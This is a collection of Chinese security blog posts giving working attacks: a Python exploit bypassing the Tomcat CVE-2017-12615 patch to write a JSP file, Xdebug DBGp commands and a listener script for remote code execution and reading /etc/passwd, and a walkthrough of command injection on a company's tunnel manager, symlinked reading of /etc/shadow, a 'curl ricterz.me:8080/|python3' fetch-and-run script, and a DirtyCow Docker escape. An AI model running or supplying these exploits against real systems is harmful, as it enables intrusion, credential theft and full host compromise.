Abuse Cache of WinNTFileSystem : Yet Another Bypass of Tomcat CVE-2017-12615
0x01 CVE-2017-12615 补丁分析
CVE-2017-12615 是 Tomcat 在设置了 readonly 为 false 状态下,可以通过 PUT 创建一个“.jsp ”的文件。由于后缀名非 .jsp 和 .jspx,所以 Tomcat 在处理的时候经由 DefaultServlet 处理而不是 JspServlet,又由于 Windows 不允许文件名为空格结尾,所以可以成功创建一个 JSP 文件,以达到 RCE 的结果。
龙哥在周五敲我说,在高并发的情况下,还是可以成功写入一个 JSP 文件;同时微博上的一个小伙伴也告诉我,在一定的条件下还是可以成功创建文件。
测试发现,对于 7.0.81 可以成功复现,但是对于 8.5.21 失败。如下代码分析是基于 Apache Tomcat 7.0.81 的。经过分析,我发现这两种情况其实本质是相同的。不过在此之前,首先看一下 Tomcat 对于 CVE-2017-12615 的补丁好了。
同样的,进入 DefaultServlet 的 doPut 方法,再调用到 FileDirContext 的 bind 方法,接着调用 file 方法:
protected File file(String name, boolean mustExist) {
File file = new File(base, name);
return validate(file, mustExist, absoluteBase);
}
注意到 mustExist 为 false:
protected File validate(File file, boolean mustExist, String absoluteBase) {
if (!mustExist || file.exists() && file.canRead()) { // !mustExist = true,进入 if
...
try {
canPath = file.getCanonicalPath();
// 此处,对路径进行规范化,调用的是 java.io.File 内的方法
// 之前的 Payload 中结尾为空格,那么这个方法就会去掉空格
} catch (IOException e) {
}
...
if ((absoluteBase.length() < absPath.length())
&& (absoluteBase.length() < canPath.length())) {
...
// 判断规范化的路径以及传入的路径是否相等,由于 canPath 没有空格,return null
if (!canPath.equals(absPath))
return null;
}
} else {
return null;
}
经过上述的判断,导致我们无法通过空格来创建 JSP 文件。
但是之前提到,在高并发或者另外一种情况下,却又能创建 JSP 文件,也就是说 canPath.equals(absPath) 为 true。通过深入分析,找出了其原因。
0x02 WinNTFileSystem.canonicalize
上述代码中,对于路径的规范化是调用的 file.getCanonicalPath():
public String getCanonicalPath() throws IOException {
if (isInvalid()) {
throw new IOException("Invalid file path");
}
return fs.canonicalize(fs.resolve(this));
}
也就是调用 FS 的 canonicalize 方法,对于 Windows,调用的是 WinNTFileSystem.canonicalize。这个 Bypass 的锅也就出在 WinNTFileSystem.canonicalize 里,下面为其代码,我已去处掉了无关代码可以更清晰的了解原因。
@Override
public String canonicalize(String path) throws IOException {
...
if (!useCanonCaches) { // !useCanonCaches = false
return canonicalize0(path);
} else {
// 进入此处分支
String res = cache.get(path);
if (res == null) {
String dir = null;
String resDir = null;
if (useCanonPrefixCache) {
dir = parentOrNull(path);
if (dir != null) {
resDir = prefixCache.get(dir);
if (resDir != null) {
String filename = path.substring(1 + dir.length());
// 此处 canonicalizeWithPrefix 不会去掉尾部空格
res = canonicalizeWithPrefix(resDir, filename);
cache.put(dir + File.separatorChar + filename, res);
}
}
}
if (res == null) {
// 此处的 canonicalize0 会将尾部空格去掉
res = canonicalize0(path);
cache.put(path, res);
if (useCanonPrefixCache && dir != null) {
resDir = parentOrNull(res);
if (resDir != null) {
File f = new File(res);
if (f.exists() && !f.isDirectory()) {
prefixCache.put(dir, resDir);
}
}
}
}
}
// 返回路径
return res;
}
}
上述代码有一个非常非常神奇的地方:
-
canonicalizeWithPrefix(resDir, filename)不会去掉路径尾部空格 -
canonicalize0(path)会去掉路径尾部空格
为了满足进入存在 canonicalizeWithPrefix 的分支,需要通过两个判断:
String res = cache.get(path);应为null,此处 PUT 一个从未 PUT 过的文件名即可resDir = prefixCache.get(dir);应不为null
可以发现,对于 prefixCache 进行添加元素的操作在下方存在 canonicalize0 的 if 分支:
if (res == null) {
res = canonicalize0(path);
cache.put(path, res);
if (useCanonPrefixCache && dir != null) {
resDir = parentOrNull(res);
if (resDir != null) {
File f = new File(res);
if (f.exists() && !f.isDirectory()) { // 需要满足条件
prefixCache.put(dir, resDir); // 进行 put 操作
通过代码可知,如果想在 prefixCache 存入数据,需要满足文件存在且文件不是目录的条件。
prefixCache 存放的是什么数据呢?通过单步调试可以发现:

resDir 为文件所在的绝对路径。
那么如果想进入 canonicalizeWithPrefix 的分支,需要满足的两个条件已经理清楚了。从 prefixCache.put开始,触发漏洞需要的流程如下。
0x03 The Exploit
首先,要向 prefixCache 中添加内容,那么需要满足 f.exists() && !f.isDirectory() 这个条件。仍然还是空格的锅:
>>> os.path.exists("C:/Windows/System32/cmd.exe")
True
>>> os.path.exists("C:/Windows/System32/cmd.exe ")
True
那么,在无已知文件的情况下,我们只需要先 PUT 创建一个 test.txt,在 PUT 一个 test.txt%20,即可向 prefixCache 添加数据了。


单步查看,发现已经通过分支,并且向 prefixCache 添加数据:

接着,创建一个 JSP 文件“test.jsp%20”,单步查看:

可以发现,resDir 不为 null,且 res 结尾带着空格。于是可以通过最开始的 canPath.equals(absPath) 的检查。查看 BurpSuite 中的返回:

发现已经创建成功了。
Exploit:
import sys
import requests
import random
import hashlib
shell_content = '''
RR is handsome!
'''
if len(sys.argv) <= 1:
print('Usage: python tomcat.py [url]')
exit(1)
def main():
filename = hashlib.md5(str(random.random())).hexdigest()[:6]
put_url = '{}/{}.txt'.format(sys.argv[1], filename)
shell_url = '{}/{}.jsp'.format(sys.argv[1], filename)
requests.put(put_url, data='1')
requests.put(put_url + '%20', data='1')
requests.put(shell_url + '%20', data=shell_content)
requests.delete(put_url)
print('Shell URL: {}'.format(shell_url))
if __name__ == '__main__':
main()

0x04 Tomcat 8.5.21!?
Tomcat 8.5.21 通过 WebResourceRoot 来处理资源文件:
protected transient WebResourceRoot resources = null;
...
@Override
protected void doPut(HttpServletRequest req, HttpServletResponse resp)
throws ServletException, IOException {
...
try {
if (range != null) {
File contentFile = executePartialPut(req, range, path);
resourceInputStream = new FileInputStream(contentFile);
} else {
resourceInputStream = req.getInputStream();
}
if (resources.write(path, resourceInputStream, true)) { // 进入 write
if (resource.exists()) {
resp.setStatus(HttpServletResponse.SC_NO_CONTENT);
} else {
resp.setStatus(HttpServletResponse.SC_CREATED);
}
} else {
接着调用 DirResourceSet.write:
@Override
public boolean write(String path, InputStream is, boolean overwrite) {
path = validate(path);
if (!overwrite && preResourceExists(path)) {
return false;
}
// main 为 DirResourceSet 的 instance
boolean writeResult = main.write(path, is, overwrite);
...
}
DirResourceSet.write 的源码为:
@Override
public boolean write(String path, InputStream is, boolean overwrite) {
checkPath(path);
if (is == null) {
throw new NullPointerException(
sm.getString("dirResourceSet.writeNpe"));
}
if (isReadOnly()) {
return false;
}
File dest = null;
String webAppMount = getWebAppMount();
if (path.startsWith(webAppMount)) {
// 进入 file 方法
dest = file(path.substring(webAppMount.length()), false);
file 方法:
protected final File file(String name, boolean mustExist) {
...
String canPath = null;
try {
canPath = file.getCanonicalPath();
} catch (IOException e) {
// Ignore
}
...
if ((absoluteBase.length() < absPath.length())
&& (canonicalBase.length() < canPath.length())) {
...
if (!canPath.equals(absPath))
return null;
}
} else {
return null;
}
return file;
}
换汤不换药,为什么不能触发呢?经过单步,发现成功通过判断,但是在文件复制的时候出现了问题:
try {
if (overwrite) {
Files.copy(is, dest.toPath(), StandardCopyOption.REPLACE_EXISTING); // 此处
} else {
Files.copy(is, dest.toPath());
}
} catch (IOException ioe) {
return false;
}
在 toPath 方法的时候出现了问题:
public Path toPath() {
Path result = filePath;
if (result == null) {
synchronized (this) {
result = filePath;
if (result == null) {
result = FileSystems.getDefault().getPath(path);
filePath = result;
}
}
}
return result;
}

WindowsPathParser.normalize 判断是是不是非法的字符:
private static String normalize(StringBuilder sb, String path, int off) {
...
while (off < len) {
char c = path.charAt(off);
if (isSlash(c)) {
if (lastC == ' ')
throw new InvalidPathException(path,
"Trailing char <" + lastC + ">",
off - 1);
...
} else {
if (isInvalidPathChar(c))
throw new InvalidPathException(path,
"Illegal char <" + c + ">",
off);
lastC = c;
off++;
}
}
if (start != off) {
if (lastC == ' ')
throw new InvalidPathException(path,
"Trailing char <" + lastC + ">",
off - 1);
sb.append(path, start, off);
}
return sb.toString();
}
以及:
private static final boolean isInvalidPathChar(char var0) {
return var0 < ' ' || "<>:\"|?*".indexOf(var0) != -1;
}
难过。
Xdebug: A Tiny Attack Surface
0x00 About Xdebug
Xdebug 是一个 PHP 的调试工具,支持在本地通过源码远程调试服务器上的 PHP 代码。Xdebug 功能强大,最近关于其配置的文章也层出不穷,很早之前就萌生了挖掘 Xdebug 攻击面的想法,终于在今天这个适合划水的日子去做了。
Xdebug 调试 PHP 的主要流程为:
- 接收到 debug 的信号,一般为请求参数带有 XDEBUG_SESSION_START
- 返回一个 XDEBUG_SESSION 的 Cookie
- 服务器作为客户端,根据配置文件中的
xdebug.remote_host和xdebug.remote_port连接服务端(开发者的机器) - 服务端收到请求,向客户端发送指令
Xdebug 支持的协议有 dbgp,具体的规范文档在:https://xdebug.org/docs-dbgp.php。
Xdebug 的配置比较简单,大体步骤为:
- 下载源码,phpize、编译
- 配置 php.ini,增加
zend_extension="/path/to/xdebug.so" - 在 conf.d 目录下创建 xdebug.ini
攻击面所需要的环境中, xdebug.ini 内容为:
xdebug.remote_connect_back = 1
xdebug.remote_enable = 1
xdebug.remote_log = /tmp/test.log
在中国大内网的环境下,一般情况都会去配置 xdebug.remote_connect_back,参见 百度关于 xdebug.remote_connect_back 的搜索结果,而我们的攻击面也是建立在这条配置上的。
逐条解释一下:
xdebug.remote_enable,开启远程 debugxdebug.remote_connect_back,开启回连
xdebug.remote_connect_back 的回连是通过自定义 Header(xdebug.remote_addr_header)、X-Forwarded-For 和 Remote-Addr 三个确定的,依次 fallback,所以即使配置了自定义 Header,也可以通过设置 XFF 头来指定服务器连接。
Xdebug 的网络交互也十分简单,客户端回向服务端发送 XML 数据,服务端会向客户端发送类似于 gdb 的 command。每次交互的数据以 \x00 作为 EOL。
0x02 Read The Manaul
通过阅读 DBGp 的文档,我们可以注意到一些比较敏感的命令。
-
- Core Commands > source
-
- Extended Commands > eval
-
- Extended Commands > interact - Interactive Shell
-
- Core Commands > property_set
source 可以读取文件内容,eval is the eval。
1. source
source -i transaction_id -f fileURI
transaction_id 貌似没有那么硬性的要求,每次都为 1 即可,fileURI 是要读取的文件的路径,需要注意的是,Xdebug 也受限于 open_basedir。
利用方式:
source -i 1 -f file:///etc/passwd
另外,此处可以用 php://filter 来读取文件,所以也可以用来 SSRF。
2. eval
eval -i transaction_id -- {DATA}
{DATA} 为 base64 过的 PHP 代码。
利用方式(c3lzdGVtKCJpZCIpOw== == system("id");):
eval -i 1 -- c3lzdGVtKCJpZCIpOw==
3. interact
Xdebug 没有实现这个,放弃吧。
4. property_set
根据 Xdebug 对于 dbgp 的实现,property_set 是存在一个代码注入的。
具体代码在:https://github.com/xdebug/xdebug/blob/master/xdebug_handler_dbgp.c#L1503-L1505
/* Do the eval */
eval_string = xdebug_sprintf("%s = %s", CMD_OPTION('n'), new_value);
res = xdebug_do_eval(eval_string, &ret_zval TSRMLS_CC);
利用方式:
property_set -n $a -i 1 -c 1 -- c3lzdGVtKCJpZCIpOw==
property_get -n $a -i 1 -c 1 -p 0
0x03 Detect Xdebug & Exploit
说了这么多,怎么知道对方是否开了 Xdebug 并且可利用?很简单,一个 cURL 就可以了。

当 X-Forwarded-For 的地址的 9000 端口收到连接请求,就可以确定开启了 Xdebug,且开启了 xdebug.remote_connect_back。
那么,怎么方便的利用呢?
#!/usr/bin/python2
import socket
ip_port = ('0.0.0.0',9000)
sk = socket.socket()
sk.bind(ip_port)
sk.listen(10)
conn, addr = sk.accept()
while True:
client_data = conn.recv(1024)
print(client_data)
data = raw_input('>> ')
conn.sendall('eval -i 1 -- %s\x00' % data.encode('base64'))
储存为 xdebug_exp.py,然后:
- 服务端监听端口,等待反弹 shell
- curl 触发 Xdebug,连接服务端
- 服务端获取到,发送命令执行的代码

Tunnel Manager - From RCE to Docker Escape
TL; DR
题目有些标题党了。这个漏洞是我在测试 biligame 是发现的,此程序监听在 8081 端口,是一个管理 PPTP 的 Web Interface。首先,通过黑盒测试,发现存在一个在 Docker 容器内的命令执行,接着通过 banner 搜索,在 Github 上找到源代码,通过阅读源码,实现了 Docker 容器外的文件读取,最后通过 DirtyCow 来逃逸 Docker。 非常 CTF 的一个魔幻经历,于是写了一篇文章来分享一下。
RCE
访问目标站,很贴心的列出了 endpoints:

首先测试一下其正常功能:
列出 VPN:
bash-3.2$ curl target:8081/tunnels 2> /dev/null | jq
[
{
"status": "INITIAL",
"external": null,
"local": "172.17.0.2",
"dns1": null,
"tunnel_ip": null,
"user": "[...]",
"server": "[...]",
"id": "[...]",
"dns2": null,
"port": [...]
},
...
]
添加 VPN:
bash-3.2$ curl target:8081/tunnel --data ""
<h1>500 Internal Server Error</h1>Param: name not found!
bash-3.2$ curl target:8081/tunnel --data "name=test"
<h1>500 Internal Server Error</h1>Param: server not found
...
bash-3.2$ curl target:8081/tunnel --data "name=test&server=a.asf.loli.club&user=asd&pass=123&port=5555"
{"status":"INITIAL","external":null,"local":"172.17.0.5","dns1":null,"tunnel_ip":null,"user":"asd","server":"a.asf.loli.club","id":"test","dns2":null,"port":5555}
通过报错显示出需要的参数:name、server、user、pass、port。
删除 VPN:
bash-3.2$ curl -XDELETE target:8081/tunnel/test
test
边缘测试,显示报错信息:
bash-3.2$ curl target:8081/tunnel --data "name=test&server=a.asf.loli.club&user=asd&pass=123&port=5555"
{"status":"INITIAL","external":null,"local":"172.17.0.5","dns1":null,"tunnel_ip":null,"user":"asd","server":"a.asf.loli.club","id":"test","dns2":null,"port":5555}
bash-3.2$ curl target:8081/tunnel --data "name=test&server=a.asf.loli.club&user=asd&pass=123&port=5555"
{"Err":"docker: Error response from daemon: Conflict. The name \"/test\" is already in use by container 1dfabf508870215bb0592e6a8666bd47498157ed631baf54d54cbb0ecf5dcc4b. You have to remove (or rename) that container to be able to reuse that name..\nSee 'docker run --help'.\n"}
发现是 Docker 的报错信息,而且根据回显,推测是后端直接调用 Docker 命令。
有调用就有 RCE,于是我尝试在 :name 参数进行命令注入,但是失败了,推测应该是有 escape。
bash-3.2$ curl -XDELETE target:8081/tunnel/\`a\`test
<h1>500 Internal Server Error</h1>Error response from daemon: No such container: `a`test
bash-3.2$ curl -XDELETE target:8081/tunnel/\'\`a\`test
<h1>500 Internal Server Error</h1>Error response from daemon: No such container: '`a`test
接着我测试在添加 VPN 出的命令注入,不出所料,存在:
bash-3.2$ curl target:8081/tunnel --data "name=test&server=\`whoami\`-bilibili.asf.loli.club&user=asd&pass=123&port=5555"
{"status":"INITIAL","external":null,"local":"172.17.0.5","dns1":null,"tunnel_ip":null,"user":"asd","server":"`whoami`-bilibili.asf.loli.club","id":"test","dns2":null,"port":5555}

高兴了大概 1 分钟,我就发现,其实我命令执行的地方是在一个 Docker 容器内:
bash-3.2$ curl target:8081/tunnel --data "name=test&server=\`ls%20/.docker*\`-bilibili.asf.loli.club&user=asd&pass=123&port=5555"
{"status":"INITIAL","external":null,"local":"172.17.0.5","dns1":null,"tunnel_ip":null,"user":"asd","server":"`whoami`-bilibili.asf.loli.club","id":"test","dns2":null,"port":5555}

文件读取
通过搜索 banner,我找到了这个网站的源代码:https://github.com/bearice/tunnel-manager/blob/master/src/API.hs。
通过阅读源码,我发现了一个比较有意思的未公开 API:
tunnelLogs :: String -> IO String
tunnelLogs name = do
let path = flags_dataDir name <.> "log"
sh $ "tail " ++ escape path
...
get "/tunnel/:name/logs" $ do
name <- param "name"
logs <- liftIO $ tunnelLogs name
text $ L.pack logs
在调用这个 API 时,会读取 /data/:name.log。再看看创建 Docker 时候:
tunnelCreate :: String -> String -> String -> String -> Maybe String -> IO (Either String TunnelInfo)
tunnelCreate "" _ _ _ _ = return $ Left "Name must not be empty"
tunnelCreate _ "" _ _ _ = return $ Left "Server must not be empty"
tunnelCreate name server user pass port = do
let n = escape name
let portDef = case port of
Just p -> "-p "++p++":3128"
Nothing -> "-p 3128"
r <- shExJoin ["docker run -d --restart=always"
,"--device /dev/ppp"
,"--cap-add=net_admin"
,"--name",n,"-h",n
,"-v "++flags_dataDir++":/data", portDef, flags_image
,"/init.sh ", escapeMany [server,user,pass]
]
case r of
Left err -> return $ Left err
Right _ -> tunnelInfo name
注意这一行:
,"-v "++flags_dataDir++":/data", portDef, flags_image
由于这个 API 运行在容器外,但是容器内的 /data 可以操控,于是通过创建软链接即可读取到容器外的文件。
在容器内:
root@fff2:/data# rm fff.log && ln -s /etc/shadow fff.log
ln -s /etc/shadow fff.log
接着访问 logs:
bash-3.2$ curl target:8081/tunnel/fff/logs
nobody:*:16176:0:99999:7:::
libuuid:!:16176:0:99999:7:::
syslog:*:16176:0:99999:7:::
messagebus:*:16179:0:99999:7:::
landscape:*:16179:0:99999:7:::
sshd:*:16179:0:99999:7:::
ubuntu:$6$7yyw0fAK$[...]5.Urq81:17134:0:99999:7:::
ntp:*:16179:0:99999:7:::
dnsmasq:*:16179:0:99999:7:::
colord:*:16179:0:99999:7:::
Bingo,至此通过 Docker 配合 API 的文件读取完成。
Escape!
但是,满足吗?
我是不满足的,文件读取还只是 tail 的一部分,并不能威胁到服务器的核心安全。
通过一些信息收集,我发现此服务器内核版本较低,可能可以通过 DirtyCow (CVE-2016-5195) 来进行 Docker 逃逸。
root@fff2:/data# uname -a
Linux fff2 3.13.0-88-generic #135-Ubuntu SMP Wed Jun 8 21:10:42 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
内核更新时间是 2016 年 6 月,而 DirtyCow 是在 2016 年 10 月,感觉看到了希望。
不过在进行逃逸之前,需要清除一些小障碍。
调用 API 后,Docker 运行的是 ppp 命令,在超过超时时间后,就会断开 shell。由于需要编译 payload,那么必须安装 gcc 以及 make,但是时间超过了超时时间。
不过根据 API,通过 :name/down、:name/up,可以 start/stop Docker 容器,通过修改 init.sh 为反弹 shell 的脚本,接着 docker stop,再 start 后就会获得一个稳定的 shell:
root@fff2:/data# cat /init.sh
#!/bin/bash
curl ricterz.me:8080/|python3
接着:
bash-3.2$ curl target:8081/tunnel/fff2/down
...
bash-3.2$ curl target:8081/tunnel/fff2/up
安装好 gcc、nasm、make 后,编译 payload 运行失败。
root@fff2:/data/dirtycow-vdso-master# ./0xdeadbeef 172.17.0.8:1234
[*] payload target: 172.17.0.8:1234
[-] failed to patch payload's ip
虽然不知道发生了什么,但是我有一种感觉,就是 exp 作者更新了版本导致 exp 挂掉。于是我下载了老版本的 exp,编译后成功获得 shell:
# git clone https://github.com/scumjr/dirtycow-vdso/
Cloning into 'dirtycow-vdso'...
remote: Counting objects: 99, done.
remote: Total 99 (delta 0), reused 0 (delta 0), pack-reused 99
Unpacking objects: 100% (99/99), done.
Checking connectivity... done.
# cd dirtycow-vdso
# git reset --hard ef252dee4784758a494b4286e5ff1dac26e57c7d
HEAD is now at ef252de add another prologue
# sed -i 's/0x0100007f/0x80011ac/g' payload.s
# make
make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
# ./0xdeadbeef
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
ifconfig
docker0 Link encap:Ethernet HWaddr [...]
inet addr:172.17.0.1 Bcast:0.0.0.0 Mask:255.255.0.0
...
eth0 Link encap:Ethernet HWaddr [...]
inet addr:10.10.177.79 Bcast:10.10.255.255 Mask:255.255.0.0
...
至此,逃逸成功。